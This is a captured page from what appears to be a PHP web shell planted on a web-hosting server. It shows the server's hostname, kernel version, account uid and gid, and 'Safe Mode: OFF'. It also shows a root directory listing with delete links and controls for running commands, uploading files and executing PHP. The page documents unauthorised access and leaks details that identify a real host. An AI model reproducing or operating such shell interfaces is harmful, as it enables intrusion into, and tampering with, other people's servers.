 ||| Software: Apache ||| Uname: Linux sv90.ifastnet.com 5.14.0-503.38.1.el9_5.x86_64 #1 SMP PREEMPT_DYNAMIC Fri Apr 18 08:52:10 EDT 2025 x86_64 |||
||| User: digital uid:2398 gid:2403 ||| Safe Mode: OFF ||| Directory: /
//
Create Dir: Go Create File: Go Command: Go Upload: Browse... No file selected. Go
Name Permissions Owner Options
. 0755 ??? : ???
.. 0755 ??? : ???
bin 0555 ??? : ??? [R] [D]
dev 0755 ??? : ??? [R] [D]
etc 0755 ??? : ??? [R] [D]
home 0755 ??? : ??? [R] [D]
lib 0555 ??? : ??? [R] [D]
lib64 0555 ??? : ??? [R] [D]
opt 0755 ??? : ??? [R] [D]
proc 0555 ??? : ??? [R] [D]
root 0550 ??? : ??? [R] [D]
run 0755 ??? : ??? [R] [D]
sbin 0555 ??? : ??? [R] [D]
tmp 0700 ??? : ??? [R] [D]
usr 0755 ??? : ??? [R] [D]
var 0755 ??? : ??? [R] [D]
<Home> <Command> <PHP> <Info> <Logout>